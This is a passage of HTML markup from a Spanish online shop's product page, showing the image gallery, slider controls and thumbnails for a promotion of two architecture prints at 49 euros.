  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="loading-overlay__spinner hidden">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="4" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
    <div class="product__media media media--transparent">
      <img src="//minimae.com/cdn/shop/files/vespa-hormigon-pared-cemento_54a5c764-21c7-4b65-9f63-ffa382b0017a.jpg?v=1699437432&amp;width=1946" alt="" srcset="//minimae.com/cdn/shop/files/vespa-hormigon-pared-cemento_54a5c764-21c7-4b65-9f63-ffa382b0017a.jpg?v=1699437432&amp;width=246 246w, //minimae.com/cdn/shop/files/vespa-hormigon-pared-cemento_54a5c764-21c7-4b65-9f63-ffa382b0017a.jpg?v=1699437432&amp;width=493 493w, //minimae.com/cdn/shop/files/vespa-hormigon-pared-cemento_54a5c764-21c7-4b65-9f63-ffa382b0017a.jpg?v=1699437432&amp;width=600 600w, //minimae.com/cdn/shop/files/vespa-hormigon-pared-cemento_54a5c764-21c7-4b65-9f63-ffa382b0017a.jpg?v=1699437432&amp;width=713 713w, //minimae.com/cdn/shop/files/vespa-hormigon-pared-cemento_54a5c764-21c7-4b65-9f63-ffa382b0017a.jpg?v=1699437432&amp;width=823 823w, //minimae.com/cdn/shop/files/vespa-hormigon-pared-cemento_54a5c764-21c7-4b65-9f63-ffa382b0017a.jpg?v=1699437432&amp;width=990 990w, //minimae.com/cdn/shop/files/vespa-hormigon-pared-cemento_54a5c764-21c7-4b65-9f63-ffa382b0017a.jpg?v=1699437432&amp;width=1100 1100w, //minimae.com/cdn/shop/files/vespa-hormigon-pared-cemento_54a5c764-21c7-4b65-9f63-ffa382b0017a.jpg?v=1699437432&amp;width=1206 1206w, //minimae.com/cdn/shop/files/vespa-hormigon-pared-cemento_54a5c764-21c7-4b65-9f63-ffa382b0017a.jpg?v=1699437432&amp;width=1346 1346w, //minimae.com/cdn/shop/files/vespa-hormigon-pared-cemento_54a5c764-21c7-4b65-9f63-ffa382b0017a.jpg?v=1699437432&amp;width=1426 1426w, //minimae.com/cdn/shop/files/vespa-hormigon-pared-cemento_54a5c764-21c7-4b65-9f63-ffa382b0017a.jpg?v=1699437432&amp;width=1646 1646w, //minimae.com/cdn/shop/files/vespa-hormigon-pared-cemento_54a5c764-21c7-4b65-9f63-ffa382b0017a.jpg?v=1699437432&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1200px) 715px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="35636576649495">
      <span class="visually-hidden">
        Abrir elemento multimedia 14 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19912112079127__main-35636577927447"
            class="product__media-item grid__item slider__slide scroll-trigger animate--fade-in"
            data-media-id="template--19912112079127__main-35636577927447"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <noscript><div class="product__media media">
        <img src="//minimae.com/cdn/shop/files/surf-cemento_1f4695fc-14a5-44f9-a440-f93f822195d8.jpg?v=1699437436&amp;width=1946" alt="" srcset="//minimae.com/cdn/shop/files/surf-cemento_1f4695fc-14a5-44f9-a440-f93f822195d8.jpg?v=1699437436&amp;width=246 246w, //minimae.com/cdn/shop/files/surf-cemento_1f4695fc-14a5-44f9-a440-f93f822195d8.jpg?v=1699437436&amp;width=493 493w, //minimae.com/cdn/shop/files/surf-cemento_1f4695fc-14a5-44f9-a440-f93f822195d8.jpg?v=1699437436&amp;width=600 600w, //minimae.com/cdn/shop/files/surf-cemento_1f4695fc-14a5-44f9-a440-f93f822195d8.jpg?v=1699437436&amp;width=713 713w, //minimae.com/cdn/shop/files/surf-cemento_1f4695fc-14a5-44f9-a440-f93f822195d8.jpg?v=1699437436&amp;width=823 823w, //minimae.com/cdn/shop/files/surf-cemento_1f4695fc-14a5-44f9-a440-f93f822195d8.jpg?v=1699437436&amp;width=990 990w, //minimae.com/cdn/shop/files/surf-cemento_1f4695fc-14a5-44f9-a440-f93f822195d8.jpg?v=1699437436&amp;width=1100 1100w, //minimae.com/cdn/shop/files/surf-cemento_1f4695fc-14a5-44f9-a440-f93f822195d8.jpg?v=1699437436&amp;width=1206 1206w, //minimae.com/cdn/shop/files/surf-cemento_1f4695fc-14a5-44f9-a440-f93f822195d8.jpg?v=1699437436&amp;width=1346 1346w, //minimae.com/cdn/shop/files/surf-cemento_1f4695fc-14a5-44f9-a440-f93f822195d8.jpg?v=1699437436&amp;width=1426 1426w, //minimae.com/cdn/shop/files/surf-cemento_1f4695fc-14a5-44f9-a440-f93f822195d8.jpg?v=1699437436&amp;width=1646 1646w, //minimae.com/cdn/shop/files/surf-cemento_1f4695fc-14a5-44f9-a440-f93f822195d8.jpg?v=1699437436&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1200px) 715px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19912112079127__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="loading-overlay__spinner hidden">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="4" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
    <div class="product__media media media--transparent">
      <img src="//minimae.com/cdn/shop/files/surf-cemento_1f4695fc-14a5-44f9-a440-f93f822195d8.jpg?v=1699437436&amp;width=1946" alt="" srcset="//minimae.com/cdn/shop/files/surf-cemento_1f4695fc-14a5-44f9-a440-f93f822195d8.jpg?v=1699437436&amp;width=246 246w, //minimae.com/cdn/shop/files/surf-cemento_1f4695fc-14a5-44f9-a440-f93f822195d8.jpg?v=1699437436&amp;width=493 493w, //minimae.com/cdn/shop/files/surf-cemento_1f4695fc-14a5-44f9-a440-f93f822195d8.jpg?v=1699437436&amp;width=600 600w, //minimae.com/cdn/shop/files/surf-cemento_1f4695fc-14a5-44f9-a440-f93f822195d8.jpg?v=1699437436&amp;width=713 713w, //minimae.com/cdn/shop/files/surf-cemento_1f4695fc-14a5-44f9-a440-f93f822195d8.jpg?v=1699437436&amp;width=823 823w, //minimae.com/cdn/shop/files/surf-cemento_1f4695fc-14a5-44f9-a440-f93f822195d8.jpg?v=1699437436&amp;width=990 990w, //minimae.com/cdn/shop/files/surf-cemento_1f4695fc-14a5-44f9-a440-f93f822195d8.jpg?v=1699437436&amp;width=1100 1100w, //minimae.com/cdn/shop/files/surf-cemento_1f4695fc-14a5-44f9-a440-f93f822195d8.jpg?v=1699437436&amp;width=1206 1206w, //minimae.com/cdn/shop/files/surf-cemento_1f4695fc-14a5-44f9-a440-f93f822195d8.jpg?v=1699437436&amp;width=1346 1346w, //minimae.com/cdn/shop/files/surf-cemento_1f4695fc-14a5-44f9-a440-f93f822195d8.jpg?v=1699437436&amp;width=1426 1426w, //minimae.com/cdn/shop/files/surf-cemento_1f4695fc-14a5-44f9-a440-f93f822195d8.jpg?v=1699437436&amp;width=1646 1646w, //minimae.com/cdn/shop/files/surf-cemento_1f4695fc-14a5-44f9-a440-f93f822195d8.jpg?v=1699437436&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1200px) 715px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="35636577927447">
      <span class="visually-hidden">
        Abrir elemento multimedia 15 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19912112079127__main-35636579434775"
            class="product__media-item grid__item slider__slide scroll-trigger animate--fade-in"
            data-media-id="template--19912112079127__main-35636579434775"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <noscript><div class="product__media media">
        <img src="//minimae.com/cdn/shop/files/Promo2Iconos49_30_dto.jpg?v=1699437441&amp;width=1946" alt="" srcset="//minimae.com/cdn/shop/files/Promo2Iconos49_30_dto.jpg?v=1699437441&amp;width=246 246w, //minimae.com/cdn/shop/files/Promo2Iconos49_30_dto.jpg?v=1699437441&amp;width=493 493w, //minimae.com/cdn/shop/files/Promo2Iconos49_30_dto.jpg?v=1699437441&amp;width=600 600w, //minimae.com/cdn/shop/files/Promo2Iconos49_30_dto.jpg?v=1699437441&amp;width=713 713w, //minimae.com/cdn/shop/files/Promo2Iconos49_30_dto.jpg?v=1699437441&amp;width=823 823w, //minimae.com/cdn/shop/files/Promo2Iconos49_30_dto.jpg?v=1699437441&amp;width=990 990w, //minimae.com/cdn/shop/files/Promo2Iconos49_30_dto.jpg?v=1699437441&amp;width=1100 1100w, //minimae.com/cdn/shop/files/Promo2Iconos49_30_dto.jpg?v=1699437441&amp;width=1206 1206w, //minimae.com/cdn/shop/files/Promo2Iconos49_30_dto.jpg?v=1699437441&amp;width=1346 1346w, //minimae.com/cdn/shop/files/Promo2Iconos49_30_dto.jpg?v=1699437441&amp;width=1426 1426w, //minimae.com/cdn/shop/files/Promo2Iconos49_30_dto.jpg?v=1699437441&amp;width=1646 1646w, //minimae.com/cdn/shop/files/Promo2Iconos49_30_dto.jpg?v=1699437441&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1200px) 715px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19912112079127__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="loading-overlay__spinner hidden">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="4" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
    <div class="product__media media media--transparent">
      <img src="//minimae.com/cdn/shop/files/Promo2Iconos49_30_dto.jpg?v=1699437441&amp;width=1946" alt="" srcset="//minimae.com/cdn/shop/files/Promo2Iconos49_30_dto.jpg?v=1699437441&amp;width=246 246w, //minimae.com/cdn/shop/files/Promo2Iconos49_30_dto.jpg?v=1699437441&amp;width=493 493w, //minimae.com/cdn/shop/files/Promo2Iconos49_30_dto.jpg?v=1699437441&amp;width=600 600w, //minimae.com/cdn/shop/files/Promo2Iconos49_30_dto.jpg?v=1699437441&amp;width=713 713w, //minimae.com/cdn/shop/files/Promo2Iconos49_30_dto.jpg?v=1699437441&amp;width=823 823w, //minimae.com/cdn/shop/files/Promo2Iconos49_30_dto.jpg?v=1699437441&amp;width=990 990w, //minimae.com/cdn/shop/files/Promo2Iconos49_30_dto.jpg?v=1699437441&amp;width=1100 1100w, //minimae.com/cdn/shop/files/Promo2Iconos49_30_dto.jpg?v=1699437441&amp;width=1206 1206w, //minimae.com/cdn/shop/files/Promo2Iconos49_30_dto.jpg?v=1699437441&amp;width=1346 1346w, //minimae.com/cdn/shop/files/Promo2Iconos49_30_dto.jpg?v=1699437441&amp;width=1426 1426w, //minimae.com/cdn/shop/files/Promo2Iconos49_30_dto.jpg?v=1699437441&amp;width=1646 1646w, //minimae.com/cdn/shop/files/Promo2Iconos49_30_dto.jpg?v=1699437441&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1200px) 715px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="35636579434775">
      <span class="visually-hidden">
        Abrir elemento multimedia 16 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button slider-button--prev"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        <div class="slider-counter caption">
          <span class="slider-counter--current">1</span>
          <span aria-hidden="true"> / </span>
          <span class="visually-hidden">de</span>
          <span class="slider-counter--total">16</span>
        </div>
        <button
          type="button"
          class="slider-button slider-button--next"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--19912112079127__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--19912112079127__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--19912112079127__main"
        class="thumbnail-list list-unstyled slider slider--mobile"
      ><li
              id="Slide-Thumbnails-template--19912112079127__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--19912112079127__main-35636566917399"
              data-media-position="1"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 1 en la vista de la galería"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--19912112079127__main"
                aria-describedby="Thumbnail-template--19912112079127__main-1
"
              >
                <img src="//minimae.com/cdn/shop/files/promo2laminas30_f36df775-fe75-42e4-af8c-0d7b656cf87a.jpg?v=1699437400&amp;width=416" alt="PROMO 2 láminas Arquitectura 49 euros" srcset="//minimae.com/cdn/shop/files/promo2laminas30_f36df775-fe75-42e4-af8c-0d7b656cf87a.jpg?v=1699437400&amp;width=54 54w, //minimae.com/cdn/shop/files/promo2laminas30_f36df775-fe75-42e4-af8c-0d7b656cf87a.jpg?v=1699437400&amp;width=74 74w, //minimae.com/cdn/shop/files/promo2laminas30_f36df775-fe75-42e4-af8c-0d7b656cf87a.jpg?v=1699437400&amp;width=104 104w, //minimae.com/cdn/shop/files/promo2laminas30_f36df775-fe75-42e4-af8c-0d7b656cf87a.jpg?v=1699437400&amp;width=162 162w, //minimae.com/cdn/shop/files/promo2laminas30_f36df775-fe75-42e4-af8c-0d7b656cf87a.jpg?v=1699437400&amp;width=208 208w, //minimae.com/cdn/shop/files/promo2laminas30_f36df775-fe75-42e4-af8c-0d7b656cf87a.jpg?v=1699437400&amp;width=324 324w, //minimae.com/cdn/shop/files/promo2laminas30_f36df775-fe75-42e4-af8c-0d7b656cf87a.jpg?v=1699437400&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19912112079127__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19912112079127__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--19912112079127__main-35636567900439"
              data-media-position="2"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--19912112079127__main"
                aria-describedby="Thumbnail-template--19912112079127__main-2
"
              >
                <img src="//minimae.com/cdn/shop/files/Van-der-rohe-cemento-madera.jpg?v=1699437403&amp;width=416" alt="PROMO 2 láminas Arquitectura 49 euros" srcset="//minimae.com/cdn/shop/files/Van-der-rohe-cemento-madera.jpg?v=1699437403&amp;width=54 54w, //minimae.com/cdn/shop/files/Van-der-rohe-cemento-madera.jpg?v=1699437403&amp;width=74 74w, //minimae.com/cdn/shop/files/Van-der-rohe-cemento-madera.jpg?v=1699437403&amp;width=104 104w, //minimae.com/cdn/shop/files/Van-der-rohe-cemento-madera.jpg?v=1699437403&amp;width=162 162w, //minimae.com/cdn/shop/files/Van-der-rohe-cemento-madera.jpg?v=1699437403&amp;width=208 208w, //minimae.com/cdn/shop/files/Van-der-rohe-cemento-madera.jpg?v=1699437403&amp;width=324 324w, //minimae.com/cdn/shop/files/Van-der-rohe-cemento-madera.jpg?v=1699437403&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19912112079127__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19912112079127__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--19912112079127__main-35636568588567"
              data-media-position="3"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 3 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--19912112079127__main"
                aria-describedby="Thumbnail-template--19912112079127__main-3
"
              >
                <img src="//minimae.com/cdn/shop/files/guggenheimlanzamiento_1_ec5c2de6-51ab-4ba4-b342-05139f41922e.jpg?v=1699437405&amp;width=416" alt="PROMO 2 láminas Arquitectura 49 euros" srcset="//minimae.com/cdn/shop/files/guggenheimlanzamiento_1_ec5c2de6-51ab-4ba4-b342-05139f41922e.jpg?v=1699437405&amp;width=54 54w, //minimae.com/cdn/shop/files/guggenheimlanzamiento_1_ec5c2de6-51ab-4ba4-b342-05139f41922e.jpg?v=1699437405&amp;width=74 74w, //minimae.com/cdn/shop/files/guggenheimlanzamiento_1_ec5c2de6-51ab-4ba4-b342-05139f41922e.jpg?v=1699437405&amp;width=104 104w, //minimae.com/cdn/shop/files/guggenheimlanzamiento_1_ec5c2de6-51ab-4ba4-b342-05139f41922e.jpg?v=1699437405&amp;width=162 162w, //minimae.com/cdn/shop/files/guggenheimlanzamiento_1_ec5c2de6-51ab-4ba4-b342-05139f41922e.jpg?v=1699437405&amp;width=208 208w, //minimae.com/cdn/shop/files/guggenheimlanzamiento_1_ec5c2de6-51ab-4ba4-b342-05139f41922e.jpg?v=1699437405&amp;width=324 324w, //minimae.com/cdn/shop/files/guggenheimlanzamiento_1_ec5c2de6-51ab-4ba4-b342-05139f41922e.jpg?v=1699437405&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19912112079127__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19912112079127__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--19912112079127__main-35636569473303"
              data-media-position="4"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 4 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--19912112079127__main"
                aria-describedby="Thumbnail-template--19912112079127__main-4
"
              >
                <img src="//minimae.com/cdn/shop/files/fallingwater-cemento-madera_55b659ab-25ad-4a4c-93f3-0b0e9b8b30be.jpg?v=1699437408&amp;width=416" alt="PROMO 2 láminas Arquitectura 49 euros" srcset="//minimae.com/cdn/shop/files/fallingwater-cemento-madera_55b659ab-25ad-4a4c-93f3-0b0e9b8b30be.jpg?v=1699437408&amp;width=54 54w, //minimae.com/cdn/shop/files/fallingwater-cemento-madera_55b659ab-25ad-4a4c-93f3-0b0e9b8b30be.jpg?v=1699437408&amp;width=74 74w, //minimae.com/cdn/shop/files/fallingwater-cemento-madera_55b659ab-25ad-4a4c-93f3-0b0e9b8b30be.jpg?v=1699437408&amp;width=104 104w, //minimae.com/cdn/shop/files/fallingwater-cemento-madera_55b659ab-25ad-4a4c-93f3-0b0e9b8b30be.jpg?v=1699437408&amp;width=162 162w, //minimae.com/cdn/shop/files/fallingwater-cemento-madera_55b659ab-25ad-4a4c-93f3-0b0e9b8b30be.jpg?v=1699437408&amp;width=208 208w, //minimae.com/cdn/shop/files/fallingwater-cemento-madera_55b659ab-25ad-4a4c-93f3-0b0e9b8b30be.jpg?v=1699437408&amp;width=324 324w, //minimae.com/cdn/shop/files/fallingwater-cemento-madera_55b659ab-25ad-4a4c-93f3-0b0e9b8b30be.jpg?v=1699437408&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19912112079127__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19912112079127__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--19912112079127__main-35636569866519"
              data-media-position="5"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 5 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--19912112079127__main"
                aria-describedby="Thumbnail-template--19912112079127__main-5
"
              >
                <img src="//minimae.com/cdn/shop/files/opera-cemento-madera_c35a61e2-3caf-4883-94b4-c52797f46330.jpg?v=1699437410&amp;width=416" alt="PROMO 2 láminas Arquitectura 49 euros" srcset="//minimae.com/cdn/shop/files/opera-cemento-madera_c35a61e2-3caf-4883-94b4-c52797f46330.jpg?v=1699437410&amp;width=54 54w, //minimae.com/cdn/shop/files/opera-cemento-madera_c35a61e2-3caf-4883-94b4-c52797f46330.jpg?v=1699437410&amp;width=74 74w, //minimae.com/cdn/shop/files/opera-cemento-madera_c35a61e2-3caf-4883-94b4-c52797f46330.jpg?v=1699437410&amp;width=104 104w, //minimae.com/cdn/shop/files/opera-cemento-madera_c35a61e2-3caf-4883-94b4-c52797f46330.jpg?v=1699437410&amp;width=162 162w, //minimae.com/cdn/shop/files/opera-cemento-madera_c35a61e2-3caf-4883-94b4-c52797f46330.jpg?v=1699437410&amp;width=208 208w, //minimae.com/cdn/shop/files/opera-cemento-madera_c35a61e2-3caf-4883-94b4-c52797f46330.jpg?v=1699437410&amp;width=324 324w, //minimae.com/cdn/shop/files/opera-cemento-madera_c35a61e2-3caf-4883-94b4-c52797f46330.jpg?v=1699437410&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19912112079127__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19912112079127__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--19912112079127__main-35636570784023"
              data-media-position="6"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 6 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--19912112079127__main"
                aria-describedby="Thumbnail-template--19912112079127__main-6
"
              >
                <img src="//minimae.com/cdn/shop/files/Satelite-cemento-madera_a291e3ba-1035-4d40-92d2-b085b617b975.jpg?v=1699437412&amp;width=416" alt="PROMO 2 láminas Arquitectura 49 euros" srcset="//minimae.com/cdn/shop/files/Satelite-cemento-madera_a291e3ba-1035-4d40-92d2-b085b617b975.jpg?v=1699437412&amp;width=54 54w, //minimae.com/cdn/shop/files/Satelite-cemento-madera_a291e3ba-1035-4d40-92d2-b085b617b975.jpg?v=1699437412&amp;width=74 74w, //minimae.com/cdn/shop/files/Satelite-cemento-madera_a291e3ba-1035-4d40-92d2-b085b617b975.jpg?v=1699437412&amp;width=104 104w, //minimae.com/cdn/shop/files/Satelite-cemento-madera_a291e3ba-1035-4d40-92d2-b085b617b975.jpg?v=1699437412&amp;width=162 162w, //minimae.com/cdn/shop/files/Satelite-cemento-madera_a291e3ba-1035-4d40-92d2-b085b617b975.jpg?v=1699437412&amp;width=208 208w, //minimae.com/cdn/shop/files/Satelite-cemento-madera_a291e3ba-1035-4d40-92d2-b085b617b975.jpg?v=1699437412&amp;width=324 324w, //minimae.com/cdn/shop/files/Satelite-cemento-madera_a291e3ba-1035-4d40-92d2-b085b617b975.jpg?v=1699437412&amp;width=416 416w" width="416" height="416" loading="lazy" 